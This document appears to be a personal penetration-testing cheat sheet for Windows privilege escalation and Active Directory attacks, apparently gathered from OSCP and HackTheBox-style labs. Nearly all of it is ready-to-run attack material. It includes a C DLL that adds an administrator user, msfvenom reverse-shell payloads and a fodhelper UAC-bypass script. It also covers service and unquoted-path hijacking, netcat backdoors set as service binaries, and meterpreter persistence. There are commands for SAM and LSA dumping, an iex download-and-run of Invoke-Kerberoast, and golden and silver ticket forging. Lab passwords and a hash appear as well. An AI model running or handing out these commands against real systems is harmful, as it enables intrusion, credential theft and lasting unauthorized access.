x86_64-w64-mingw32-gcc adduser.c -o adduser.exe
iwr -uri http://192.168.45.225/adduser.exe -Outfile adduser.exe
move C:\xampp\mysql\bin\mysqld.exe mysqld.exe
move .\adduser.exe C:\xampp\mysql\bin\mysqld.exe
net stop mysql
Get-CimInstance -ClassName win32_service | Select Name, StartMode | Where-Object {$_.Name -like 'mysql'}
whoami /priv
shutdown /r /t 0
Get-LocalGroupMember administrators
cp /usr/share/windows-resources/powersploit/Privesc/PowerUp.ps1 .
python3 -m http.server 80
iwr -uri http://192.168.45.225/PowerUp.ps1 -Outfile PowerUp.ps1
powershell -ep bypass
. .\PowerUp.ps1
Get-ModifiableServiceFile
Install-ServiceBinary -Name 'mysql'
$ACL = Get-Acl -Path "Folder1"
$User = New-Object System.Security.Principal.Ntaccount("TestUser1")
$ACL.SetOwner($User)
$ACL | Set-Acl -Path "Folder1"
Get-ACL -Path "Folder1"
## Service DLL Hijacking
---
1. The directory from which the application loaded.
2. The system directory.
3. The 16-bit system directory.
4. The Windows directory.
5. The current directory.
6. The directories that are listed in the PATH environment variable.
Listing 56 - Standard DLL search order on current Windows versions
Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.State -like 'Running'}
icacls .\Documents\BetaServ.exe
Load Process Monitor to filter for service
Restart-Service BetaService
$env:path
---
#include <stdlib.h>
#include <windows.h>
BOOL APIENTRY DllMain(
HANDLE hModule,// Handle to DLL module
DWORD ul_reason_for_call,// Reason for calling function
LPVOID lpReserved ) // Reserved
{
switch ( ul_reason_for_call )
{
case DLL_PROCESS_ATTACH: // A process is loading the DLL.
int i;
i = system ("net user dave2 password123! /add");
i = system ("net localgroup administrators dave2 /add");
break;
case DLL_THREAD_ATTACH: // A process is creating a new thread.
break;
case DLL_THREAD_DETACH: // A thread exits normally.
break;
case DLL_PROCESS_DETACH: // A process unloads the DLL.
break;
}
return TRUE;
}
Listing 62 - C++ DLL example code from Microsoft
x86_64-w64-mingw32-gcc myDLL.cpp --shared -o myDLL.dll
cd Documents
iwr -uri http://192.168.45.225/myDLL.dll -Outfile myDLL.dll
net user
Restart-Service BetaService
net user
net localgroup administrators
Gain Access DLL Hijacking
https://github.com/ptoomey3/evilarc/tree/master
This was from Bruno Vulnlab:
https://arz101.medium.com/vulnlab-bruno-f0129f60ac40
Basically just zip up a dll to a specific folder you have access to.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.154 LPORT=2222 -f dll > test.dll
python evilarc.py -d 1 -p app Microsoft.DiaSymReader.Native.amd64.dll
Windows Subsystem
wsl whoami
wsl python -c <'BIND_OR_REVERSE_SHELL_PYTHON_CODE>
UAC Bypass
User Account Control - The effect of UAC is that any application that wishes to perform an operation with a potential system-wide impact, cannot do so silently. This one is UAC Bypass - Fodhelper.exe.
# Check which level - if medium level integrity shell
whoami /groups
where fodhelper.exe # Find the location of fodhelper.exe on the system
Exploitation
# This can directly give high-level integrity sometimes, one-time wonder. if works, works.
powershell.exe Start-Process cmd.exe -Verb runAs
Fodhelper.exe Bypass
# To see if UAC is enabled
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v EnableLUA
# To see which level is configured
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdmin
# Check for Medium Mandatory Level
whoami /groups | findstr Level
# Search for fodhelper.exe always
where /r C:\\windows fodhelper.exe
# Run this to check Powershell x86 or x64
powershell [Environment]::Is64BitProcess
# If False
C:\Windows\sysnative\cmd.exe
# Just Type these commands
REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command
# The operation was completed successfully. # YES
REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command /v DelegateExecute /t REG_SZ
# Generate shell64.exe with msfvenom [see if it's 64bit process]
SHELL NAME SHOULD BE THE FODHELPER.exe or whatever .exe is running.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<IP> LPORT=<port> -f exe > <shell-x64.exe>
REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command /d "C:\Users\viewer\Desktop\fodhelper.exe" /f
# Execute Folhelper.exe again (Try each of those if one doesn't work)
# CHANGE NOTHING HERE, just the path try
C:\Windows\Sysnative\cmd.exe /c "powershell Start-Process C:\Windows\System32\fodhelper.exe -WindowStyle Hidden"
cmd.exe /c "powershell Start-Process C:\Windows\System32\fodhelper.exe -WindowStyle Hidden"
C:\Windows\Sysnative\cmd.exe /c "powershell Start-Process C:\Windows\SysWOW64\fodhelper.exe -WindowStyle Hidden"
cmd.exe /c "powershell Start-Process C:\Windows\SysWOW64\fodhelper.exe -WindowStyle Hidden"
Notes from local machine
Used this script, seems to work:
function FodhelperUACBypass(){
Param (
#[String]$program = "cmd /c start C:\Windows\System32\cmd.exe" #default
#[String]$program = "cmd.exe /c net user test456 Password456! /add"
[String]$program = "cmd.exe /c net localgroup administrators test456 /add"
)
#Create Registry Structure
New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Force
New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute" -Value "" -Force
Set-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value $program -Force
#Start fodhelper.exe
Start-Process "C:\Windows\System32\fodhelper.exe" -WindowStyle Hidden
#Cleanup
Start-Sleep 3
Remove-Item "HKCU:\Software\Classes\ms-settings\" -Recurse -Force
}
.ODT - Htdocs
Autoron
upnuphost
Other Notes I had
nc 192.168.236.222 4444
whoami /priv
wget https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe
python3 -m http.server 80
powershell
iwr -uri http://192.168.45.234/PrintSpoofer64.exe -Outfile PrintSpoofer64.exe
.\PrintSpoofer64.exe -i -c powershell.exe
whoami
---
more note20.txt
Alex's password expired, but he's on holiday for the next 4 weeks. Password reset by IT to the default
more note2.txt
Default password for new resets will be WelcomeToWinter0121
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.234 LPORT=4444 -f dll > EnterpriseServiceOptional.dll
privesc tools
check if win-logon-creds are working
msf
use exploit/windows/smb/psexecset PAYLOAD windows/x64/meterpreter/reverse_tcpSHOW TARGETS>set TARGET X
use exploit/windows/smb/psexec_psh
Note: psexec & evil-winrm uses port 5985 (powershell remote access)
psexec | smbexec | wmiexec
NOTE: psexec, smbexec will give SYSTEM shell. wmiexec will give user shell.
impacket-psexec DOMAIN/USER:['PASS']@IP [-hashes :NTLMHASH]
impacket-smbexec DOMAIN/USER:['PASS']@IP [-hashes :NTLMHASH]
impacket-wmiexec DOMAIN/USER:['PASS']@IP [-hashes :NTLMHASH]
evil-winrm
**NOTE:** evil-winrm usually gives **medium integrity shells** for added administrator accounts. Even if new account has Administrator permissions, cannot actually perform administrative actions with it.
# only USER, no DOMAIN needed
evil-winrm -i IP -u USER [-H NT-HASH | -p PASS]
# custom options
PS> menu
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
winexe
winexe -U 'DOMAIN/USER%PASS' //IP cmd.exe
pth-winexe
pth-winexe -U 'DOMAIN/USER%HASH' //IP cmd.exe
# --system needs local admin hash
pth-winexe [--system] -U 'administrator%NTLM:HASH' //IP cmd.exe
PsExec.exe
PS> .\PsExec64.exe -accepteula -i -s SHELL.exe
# i: Run process interactively
# s: Run remote process in the System account.
> PSExec64.exe -i -u "nt authority\local service" SHELL.exe
# u: Run process as user-account <>
# Run executable with a different user:pass
PS> .\PsExec.exe -accepteula -u USER -p PASS nc.exe IP PORT -e cmd.exe
Dump SAM
SAM Hash Format
uid : rid : LM_Hash : NTLM_Hash
Empire Project
powershell.exe -exec bypass -Command "& {Import-Module .\Invoke-PowerDump.ps1; Invoke-PowerDump}"
Manual
https://www.thehacker.recipes/a-d/movement/credentials/dumping/sam-and-lsa-secrets
# actual location
C:\Windows\System32\config\SAM
C:\Windows\System32\config\SECURITY
C:\Windows\System32\config\SYSTEM
# other locations
C:\Windows\System32\config\RegBack
C:\Windows\Repair
reg save hklm\sam c:\Users\Public\ksam
reg save hklm\system c:\Users\Public\ksystem
reg save hklm\security c:\Users\Public\ksecurity
# on kali
samdump2 ksystem ksam
impacket-secrectsdump -sam ksam -security ksecurity -system ksystem LOCAL
# Remote dumping of SAM & LSA secrets
secretsdump.py 'DOMAIN/USER:PASSWORD@TARGET'
# Remote dumping of SAM & LSA secrets (pass-the-hash)
secretsdump.py -hashes 'LMhash:NThash' 'DOMAIN/USER@TARGET'
# Remote dumping of SAM & LSA secrets (pass-the-ticket)
secretsdump.py -k 'DOMAIN/USER@TARGET'
# Offline dumping of LSA secrets from exported hives
secretsdump.py -security '/path/to/security.save' -system '/path/to/system.save' LOCAL
# Offline dumping of SAM secrets from exported hives
secretsdump.py -sam '/path/to/sam.save' -system '/path/to/system.save' LOCAL
# Offline dumping of SAM & LSA secrets from exported hives
secretsdump.py -sam '/path/to/sam.save' -security '/path/to/security.save' -system '/path/to/system.save' LOCAL
Putty
If installed, might find creds
1) reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" /s | findstr "HKEY_CURRENT_USER HostName PortNumber UserName PublicKeyFile PortForwardings ConnectionSharing ProxyPassword ProxyUsername" #Check the values saved in each session, user/password could be there
or try this:
2) . .\SessionGopher.ps1
1) Invoke-SessionGopher -Thorough
RDP Bruteforce
https://github.com/galkan/crowbar
You can use hydra, but this will probably work as well:
# ./crowbar.py -b rdp -s 192.168.2.250/32 -u localuser -C ~/Desktop/passlist
TL;DR
+ WHOAMI?
whoami
+ CAN I DO SPECIAL THINGS?
WHOAMI /PRIV
+ SERVICES --> SERVICES AT BOOT & SERVICES RAN THROUGH ICACLS.EXE
wmic service get name,startname
NET START
+ NETWORK CAPABILITIES? (CHECKS FOR 127)
+ SHELL CAPABILITY --> STAGED/NON-STAGED? FORMAT? ARCH? ENCODER? BIND/REVERSE?
+ SHELL CAPABILITY --> ENSURE CODE EXEC.
+ NETWORK CAPABILITY.
NETSTAT -ANOY
+ NET USERS (LATERAL MOVEMENT CAPABILITIES?)
NET USERS
NET LOCALGROUP
NET USER
+ ADMIN CAPABILITY?
NET LOCALGROUP ADMINISTRATORS
+ PERMITTED TRAFFIC CAPABILITY???
netsh advfirewall firewall show rule name=all
netsh advfirewall firewall show rule name=inbound
netsh advfirewall firewall show rule name=outbounD
+ FILE TRANSFER CAPABILITY???
CERTUTIL?
FTP?
TFTP?
VB?
PS?
SMB?
NFS?
+ ANY SCHEDULED TASKS I/O OPERATIONS?
C:\ > schtasks /query /fo LIST /v > schtasks.txt
+ BINPATHS?
SC.EXE
[ + More to Come ]
Other Articles:
https://www.fuzzysecurity.com/tutorials/16.html
https://book.hacktricks.xyz/windows/windows-local-privilege-escalation
+ Pro-tip - To prevent your shell from hanging as a result of any of these commands, prefix them with this!
cmd.exe /c
cmd.exe /c start
+ Pro-tip - Windows Powershell Execution Policy Bypass:
PowerShell.exe -ExecutionPolicy UnRestricted -File .shell.ps1
+ I just got shell on windows! What would S1REN do?
--> Get a meterpreter shell.
When it comes to a windows machine and receiving a low privilege shell - I do not mess around. I will always immediately work to maintain access and gain a more useful shell with meterpreter.
msfconsole
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST
set LPORT
Maintaining Access with Meterpreter:
https://www.offensive-security.com/metasploit-unleashed/maintaining-access/
meterpreter> run persistence -U -i 5 -p 443 -r
+ Forward out a vulnerable service with meterpreter.
meterpreter> portfwd add -l
meterpreter> portfwd add -l 3306 -p 3306 -r
$ rdesktop 0.0.0.0
+ Dude just do this with your meterpreter shell - trust S1REN.
use exploit/windows/local/service_permissions
+ Payloads
--> Checkbox target machine's file arch (x86, x64).
--> Checkbox target machine for staged OR non-staged payloads..
+ Execute a Powershell Script.
powershell.exe 'C:\Tools*privesc.ps1*'
+ I need to enumerate out the System Information.
Save this info - it can be utilized with other windows privesc checking tools (based on installed patches, OS Versioning, etc)
systeminfo
+ Who am I?
whoami
echo %username%
+ Privileges
whoami /priv
+ List out all NT AUTHORITY/SYSTEM Services.
wmic service get name,startname |FINDSTR "NT"
+ Print Nightmare?
whoami /priv
SetImpersonatePrivilege Enabled? 🙂
+ Domain Box?
Bloodhound? Sharphound?
+ Can we Install Things Elevated?
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
[Installing Elevated]
msiexec /i
+ Some Domains.xml Abuse.
https://github.com/FSecureLABS/SharpGPOAbuse
+ Will the path to privilege escalation lie in a executable binary or service in Program Files? Is it listening on local only and thus we missed it from the outside scans?
cd "C:\Program Files"
DIR /A /O /Q
cd "C:\Program Files (x86)"
DIR /A /O /Q
+ What is my current user's privileges?
net user someWindowsUser
+ What are other user's privileges?
net users
+ Hash Collection:
pg_dump.exemeterpreter > hashdump
**ntds.dit exfiltration.
**
+ Who's the Administrator(s) around here?
net localgroup administrators
+ Might we be able to move laterally to them if they are Administrators?
net user somePotentialAdminUser
+ Firewall Information?
netsh firewall show state
netsh firewall show config
+ Network Information (who am I connected to? can anything off of Loopback be forwarded out to 0.0.0.0?)
netstat -anoy
route print
arp -A
ipconfig /all
+ Cleartext Passwords in Files? Search for them.
findstr /si password *.txt
findstr /si password *.xml
findstr /si password *.ini
+ Find all those password and credential strings in config files.
dir /s pass == cred == vnc == .config
+ Find all passwords in all files...
findstr /spin "password" .
+ WINDOWS SHARES.
NET SHARE
NET USE
--> CREATE A SHARE ON WINDOWS FROM THE COMMAND LINE:
NET SHARE
--> MOUNT A WINDOWS SHARE FROM THE COMMAND LINE:
NET USE Z: \COMPUTER_NAME\SHARE_NAME /PERSISTENT:YES
--> UNMOUNT SHARE:
NET USE Z: /DELETE
--> DELETE A SHARE ENTIRLEY:
NET SHARE /DELETE
+ Find ALL weak file permissions per drive.
accesschk.exe -uwqs Users c:.
+ A part of group "Authenticated Users" - you would be surprised if you have a real user.
accesschk.exe -uwqs "Authenticated Users" c:.
+ Add an Administrator User with all of the goodies.
cmd.exe /c net user siren superPassword /add
cmd.exe /c net localgroup administrators siren /add
cmd.exe /c net localgroup "Remote Desktop Users" siren /add
+ Adding a Windows Domain Administrator from the Command Line:
cmd.exe /c net user siren superPassword /add
net localgroup Administrators siren /ADD /DOMAIN
net localgroup "Remote Desktop Users" siren /ADD /DOMAIN
net group "Domain Admins" siren /ADD /DOMAIN
net group "Enterprise Admins" siren /ADD /DOMAIN
net group "Schema Admins" siren /ADD /DOMAIN
net group "Group Policy Creator Owners" siren /ADD /DOMAIN
+ Time and our own Scheduled Tasks.
time
The current time is: 6:41:05.81
at 06:42 /interactive "C:\Tools\sirenMaint.exe"
+ Create a Task. Run as System. Every 5 minutes. Path to binary.
schtasks /create /ru SYSTEM /sc MINUTE /MO 5 /tn RUNME /tr ""C:\Tools\sirenMaint.exe""
Attacking Machine:
nc -lvp 443
Victim Machine:
schtasks /RUN /TN "RUNME"
+ Fun with Accesschk Enumeration!
accesschk.exe /accepteula (always do this first!!!!!)
accesschk.exe -ucqv [service_name] (requires sysinternals accesschk!)
accesschk.exe -uwcqv "Authenticated Users" * (won't yield anything on Win 8)
accesschk.exe -ucqv [service_name]
#Find ALL weak folder permissions, per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\
accesschk.exe -uwqs Users c:.
accesschk.exe -uwqs "Authenticated Users" c:.
+ Let me guess, you came in as NT AUTHORITY\NETWORK SERVICE ?
MS09-012.exe "whoami"
Initiate Network-Related Transfer Again.
MS09-012.exe "ftp -v -n -s:ftp.txt" and come back in NT Shell.
+ I enumerated a weak service path on the machine. How do I exploit this... S1REN?
sc config UPNPHOST binpath= "C:\Tools\sirenMaint.exe"
sc config UPNPHOST obj= ".\LocalSystem" password= ""
sc config SSDPSRV binpath= "C:\inetpub\siren\sirenMaint.exe"
sc config SSDPSRV obj= ".\LocalSystem" password= ""
sc config SSDPSRV start= "demand"
(Now, Stage matching msfvenom Payload Listener in Meterpreter)
net stop SSDPSRV
net start SSDPSRV
+ Up to Vista...
psexec -i -s cmd.exe
+ On Windows XP and Older we can get an Administrator Privilege shell.
--> IF you have a GUI with a USER THAT IS INCLUDED IN THE Administrators GROUP you first
need to open up cmd.exe for the administrator. If you open up the cmd that is in
Accessories it will be opened up as a normal user. And if you rightclick and do
Run as Administrator you might need to know the Administrators password. Which
you might not know. So instead you open up the cmd from C:\windows\system32\cmd.exe.
This will give you a cmd with Administrators Rights.
--> From here, we want SYSTEM level privileges, no?
--> First we check what time it is on the local machine.
time
--> Now we set the time we want the system CMD to start.
--> Probably one minuter after the time.
at 01:23 /interactive cmd.exe
System Shell.
+ Ahh, so you're interested in UNQUOTED SERVICE PATHS... eh?
wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows" |findstr /i /v """
--> Using SC:
sc query
sc qc
--> Okay S1REN, what am I looking for here?
If the results of the above command's value of path only contains "" and spaces - it's vulnerable.
--> Have a hit?
--> Use icacls or cacls.exe (both native to Windows) to check binary permissions.
icacls "C:\Program Files (x86)\UNQUOTED_SERVICE_PATH_SOFTWARE"
--> Exploit it.
--> If the path of the Binary file is:
C:\Program Files\something\something.exe
--> Then,
move something.exe something.exe.BACK
move sirenMaint.exe C:\Program Files\something\
move sirenMaint.exe something.exe
--> Well, wasn't that fun? Now our payload will get executed instead of the intended exe!
--> Nice.
#S1REN, is there a better way to enumerate out every service and then just check for which of them has an Unquoted Bin Paths?
_--> Yup._
--> Thanks S1REN!
cd "C:\Windows\TEMP"
sc query state= all | findstr "SERVICE_NAME:" >> ServiceNames.txt
FOR /F %i in (ServiceNames.txt) DO echo %i
type ServiceNames.txt
FOR /F "tokens=2 delims= " %i in (ServiceNames.txt) DO @echo %i >> Services.txt
FOR /F %i in (Services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> path.txt
type path.txt
Nice.
#Continued
--> S1REN.
--> Yes?
--> Is there a way to do essentially the same thing and then recursively execute icacls.exe or cacls.exe on them to get the information I need?
--> Yup.
cd "C:\Windows\TEMP"
for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> C:\windows\temp\permissions.txt
icacls.exe:
for /f eol^=^"^ delims^=^" %a in (C:\windows\temp\permissions.txt) do cmd.exe /c icacls "%a"
cacls.exe
for /f eol^=^"^ delims^=^" %a in (c:\windows\temp\permissions.txt) do cmd.exe /c cacls "%a"
IF YOU FIND A SERVICE THAT HAS WRITE PERMISSIONS set to "EVERYONE", you can change
that binary INTO YOUR OWN CUSTOM BINARY and make it execute in the privileged context.
+ Dealing with Scheduled Tasks with SYSTEM Privileges.
--> Here we are looking for tasks that are run by a privileged user, and run a binary
that we can overwrite.
schtasks /query /fo LIST /v > schtask.txt
type schtask.txt
(Copy that output to a temporary file
--> Yeah I know this ain't pretty, but it works. You can of course change the name
SYSTEM to another privileged user. In other words, copy the output into Kali and
just grep for SYSTEM.
--> Nice, S1REN.
--> Thanks.
cat schtask.txt | grep "SYSTEM|Task To Run" | grep -B 1 SYSTEM --color=auto
--> Now, Change up the UPNP Service Binary Path (for example):
sc config upnphost binpath= "C:\Tools\nc.exe -nlvp 6666 -e C:\Windows\system32\cmd.exe"
sc config upnphost obj= ".\LocalSystem" password= ""
sc config upnphost depend= ""
net stop
--> Attacking Machine
nc -nlvp 6666
net start
Tools:
(Remember how I said to save a local copy of that systeminfo output?)
https://github.com/AonCyberLabs/Windows-Exploit-Suggester
+ How do I cross-compile payloads for Windows on Linux, S1REN?
--> Dude, check this out.
apt-get install mingw-w64
+ Cross-Compilation Reference:
- Ci686-w64-mingw32-gcc hello.c -o hello32.exe
- 32-bitx86_64-w64-mingw32-gcc hello.c -o hello64.exe
- 64-bit # C++i686-w64-mingw32-g++ hello.cc -o hello32.exe
- 32-bitx86_64-w64-mingw32-g++ hello.cc -o hello64.exe # 64-bit
+ Migrate to a stable process.
https://www.offensive-security.com/metasploit-unleashed/meterpreter-basics/
--> "Using the migrate post module, you can migrate to another process on the victim."
meterpreter> run post/windows/manage/migrate
meterpreter> migrate -h
meterpreter> migrate
Kerberos cheatsheet
Bruteforcing
With kerbrute.py:
python kerbrute.py -domain <domain_name> -users <users_file> -passwords <passwords_file> -outputfile <output_file>
With Rubeus version with brute module:
# with a list of users
.\Rubeus.exe brute /users:<users_file> /passwords:<passwords_file> /domain:<domain_name> /outfile:<output_file>
# check passwords for all users in current domain
.\Rubeus.exe brute /passwords:<passwords_file> /outfile:<output_file>
ASREPRoast
With Impacket example GetNPUsers.py:
# check ASREPRoast for all domain users (credentials required)
python GetNPUsers.py <domain_name>/<domain_user>:<domain_user_password> -request -format <AS_REP_responses_format [hashcat | john]> -outputfile <output_AS_REP_responses_file>
# check ASREPRoast for a list of users (no credentials required)
python GetNPUsers.py <domain_name>/ -usersfile <users_file> -format <AS_REP_responses_format [hashcat | john]> -outputfile <output_AS_REP_responses_file>
With Rubeus:
# check ASREPRoast for all users in current domain
.\Rubeus.exe asreproast /format:<AS_REP_responses_format [hashcat | john]> /outfile:<output_hashes_file>
Cracking with dictionary of passwords:
hashcat -m 18200 -a 0 <AS_REP_responses_file> <passwords_file>
john --wordlist=<passwords_file> <AS_REP_responses_file>
Kerberoasting
With Impacket example GetUserSPNs.py:
python GetUserSPNs.py <domain_name>/<domain_user>:<domain_user_password> -outputfile <output_TGSs_file>
With Rubeus:
.\Rubeus.exe kerberoast /outfile:<output_TGSs_file>
With Powershell:
iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1")
Invoke-Kerberoast -OutputFormat <TGSs_format [hashcat | john]> | % { $_.Hash } | Out-File -Encoding ASCII <output_TGSs_file>
Cracking with dictionary of passwords:
hashcat -m 13100 --force <TGSs_file> <passwords_file>
john --format=krb5tgs --wordlist=<passwords_file> <AS_REP_responses_file>
Overpass The Hash/Pass The Key (PTK)
By using Impacket examples:
# Request the TGT with hash
python getTGT.py <domain_name>/<user_name> -hashes [lm_hash]:<ntlm_hash>
# Request the TGT with aesKey (more secure encryption, probably more stealth due is the used by default by Microsoft)
python getTGT.py <domain_name>/<user_name> -aesKey <aes_key>
# Request the TGT with password
python getTGT.py <domain_name>/<user_name>:[password]
# If not provided, password is asked
# Set the TGT for impacket use
export KRB5CCNAME=<TGT_ccache_file>
# Execute remote commands with any of the following by using the TGT
python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python smbexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
# Ask and inject the ticket
.\Rubeus.exe asktgt /domain:<domain_name> /user:<user_name> /rc4:<ntlm_hash> /ptt
# Execute a cmd in the remote machine
.\PsExec.exe -accepteula \\<remote_hostname> cmd
Pass The Ticket (PTT)
Harvest tickets from Linux
Check type and location of tickets:
grep default_ccache_name /etc/krb5.conf
If none return, default is FILE:/tmp/krb5cc_%{uid}.
In case of file tickets, you can copy-paste (if you have permissions) for use them.
In case of being KEYRING tickets, you can use tickey to get them:
# To dump current user tickets, if root, try to dump them all by injecting in other user processes
# to inject, copy tickey in a reachable folder by all users
cp tickey /tmp/tickey
/tmp/tickey -i
Harvest tickets from Windows
With Mimikatz:
mimikatz # sekurlsa::tickets /export
With Rubeus in Powershell:
.\Rubeus dump
# After dump with Rubeus tickets in base64, to write the in a file
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("<bas64_ticket>"))
To convert tickets between Linux/Windows format with ticket_converter.py:
python ticket_converter.py ticket.kirbi ticket.ccache
python ticket_converter.py ticket.ccache ticket.kirbi
Using ticket in Linux:
With Impacket examples:
# Set the ticket for impacket use
export KRB5CCNAME=<TGT_ccache_file_path>
# Execute remote commands with any of the following by using the TGT
python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python smbexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
Using ticket in Windows
Inject ticket with Mimikatz:
mimikatz # kerberos::ptt <ticket_kirbi_file>
Inject ticket with Rubeus:
.\Rubeus.exe ptt /ticket:<ticket_kirbi_file>
Execute a cmd in the remote machine with PsExec:
.\PsExec.exe -accepteula \\<remote_hostname> cmd
Silver ticket
With Impacket examples:
# To generate the TGS with NTLM
python ticketer.py -nthash <ntlm_hash> -domain-sid <domain_sid> -domain <domain_name> -spn <service_spn> <user_name>
# To generate the TGS with AES key
python ticketer.py -aesKey <aes_key> -domain-sid <domain_sid> -domain <domain_name> -spn <service_spn> <user_name>
# Set the ticket for impacket use
export KRB5CCNAME=<TGS_ccache_file>
# Execute remote commands with any of the following by using the TGT
python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python smbexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
With Mimikatz:
# To generate the TGS with NTLM
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /rc4:<ntlm_hash> /user:<user_name> /service:<service_name> /target:<service_machine_hostname>
# To generate the TGS with AES 128 key
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /aes128:<krbtgt_aes128_key> /user:<user_name> /service:<service_name> /target:<service_machine_hostname>
# To generate the TGS with AES 256 key (more secure encryption, probably more stealth due is the used by default by Microsoft)
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /aes256:<krbtgt_aes256_key> /user:<user_name> /service:<service_name> /target:<service_machine_hostname>
# Inject TGS with Mimikatz
mimikatz # kerberos::ptt <ticket_kirbi_file>
Inject ticket with Rubeus:
.\Rubeus.exe ptt /ticket:<ticket_kirbi_file>
Execute a cmd in the remote machine with PsExec:
.\PsExec.exe -accepteula \\<remote_hostname> cmd
Golden ticket
With Impacket examples:
# To generate the TGT with NTLM
python ticketer.py -nthash <krbtgt_ntlm_hash> -domain-sid <domain_sid> -domain <domain_name> <user_name>
# To generate the TGT with AES key
python ticketer.py -aesKey <aes_key> -domain-sid <domain_sid> -domain <domain_name> <user_name>
# Set the ticket for impacket use
export KRB5CCNAME=<TGS_ccache_file>
# Execute remote commands with any of the following by using the TGT
python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python smbexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
With Mimikatz:
# To generate the TGT with NTLM
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /rc4:<krbtgt_ntlm_hash> /user:<user_name>
# To generate the TGT with AES 128 key
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /aes128:<krbtgt_aes128_key> /user:<user_name>
# To generate the TGT with AES 256 key (more secure encryption, probably more stealth due is the used by default by Microsoft)
mimikatz # kerberos::golden /domain:<domain_name>/sid:<domain_sid> /aes256:<krbtgt_aes256_key> /user:<user_name>
# Inject TGT with Mimikatz
mimikatz # kerberos::ptt <ticket_kirbi_file>
Inject ticket with Rubeus:
.\Rubeus.exe ptt /ticket:<ticket_kirbi_file>
Execute a cmd in the remote machine with PsExec:
.\PsExec.exe -accepteula \\<remote_hostname> cmd
Misc
To get NTLM from password:
python -c 'import hashlib,binascii; print binascii.hexlify(hashlib.new("md4", "<password>".encode("utf-16le")).digest())'
Tools
- Impacket
- Mimikatz
- Rubeus
- Rubeus with brute module
- PsExec
- kerbrute.py
- tickey
- ticket_converter.py
We got Users but no Pass?
Links
ASREP Roasting Attack
Check for valid usernames
/opt/kerbrute userenum --dc $ip -d intelligence.htb users
then do this
GetNPUsers.py -no-pass -dc-ip $ip intelligence.htb/Jose.Williams
impacket-GetNPUsers htb.local/ -usersfile user.txt -format hashcat -outputfile hashes.domain.txt
or this:
for user in $(cat users); do GetNPUsers.py -no-pass -dc-ip 10.10.10.192 blackfield.local/$user | grep krb5asrep; done
.\Rubeus.exe asreproast /format:hashcat /outfile:hashes.asreproast [/user:username]
impacket-GetNPUsers -dc-ip 192.168.205.70 -request -outputfile hashes.asreproast corp.com/pete
hashcat --help | grep -i "Kerberos"
sudo hashcat -m 18200 hashes.asreproast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
cd C:\Tools
.\Rubeus.exe asreproast /nowrap
sudo hashcat -m 18200 hashes.asreproast2 /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
Password Reset over RPC
https://room362.com/posts/2017/reset-ad-user-password-with-linux/
Log into Rpc with the user who can change password of other user:
rpcclient $> setuserinfo2
rpcclient $> setuserinfo2 audit2020 23 'Bwiz123!!!'
Yet another way to get that Hash
From intelligence htb, we can use dnstool.py and responder to grab a hash, maybe.
python3 dnstool.py -u 'intelligence.htb\Tiffany.Molina' -p NewIntelligenceCorpUser9876 -a add -r webfakedomain.intelligence.htb --data attackerip victimip
Then, boom:
responder -I tun0 -A
Then, just crack it:
hashcat -a 0 -m 5600 hash /usr/share/wordlists/rockyou.txt
python3 gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb
rdate -n $ip
getST.py -dc-ip $ip -spn www/dc.intelligence.htb -hashes :486b1ed2229329984333a964b71045e9 -impersonate administrator intelligence.htb/svc_int
KRB5CCNAME=administrator.ccache wmiexec.py -k -no-pass administrator@dc.intelligence.htb
Boom, Shell!
Active Directory Enumeration
Links
- S1ckB0y1337 Notes
- Payload All the Things AD Attack
